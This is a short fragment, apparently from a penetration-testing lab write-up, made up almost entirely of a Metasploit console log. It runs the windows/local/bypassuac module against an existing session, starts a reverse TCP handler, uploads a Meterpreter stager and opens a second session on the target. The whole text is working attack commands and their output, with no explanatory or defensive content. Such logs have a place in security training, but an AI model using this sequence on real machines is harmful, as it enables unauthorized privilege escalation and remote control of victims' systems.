 Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.88.135
[*] Meterpreter session 2 opened (192.168.88.128:4444 -> 192.168.88.135:62178
) at 2022-05-04 23:38:56 -0400
meterpreter >